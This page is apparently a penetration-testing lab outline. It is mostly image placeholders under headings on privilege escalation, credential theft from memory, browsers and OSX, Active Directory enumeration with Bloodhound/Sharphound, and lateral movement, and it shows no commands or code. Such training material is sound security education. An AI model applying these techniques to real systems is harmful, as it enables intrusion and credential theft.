

Privilege Escalation

Privilege Escalation Lab







Pulling Clear Text Credentials from Memory







Getting Passwords from the Windows Credential Store and Browsers

Getting Local Creds and Information from OSX







Living Off of the Land in a Windows Domain Environment





Service Principal Names

Querying Active Directory





Bloodhound/Sharphound



Moving Laterally - Migrating Processes



Moving Laterally Off Your Initial Host

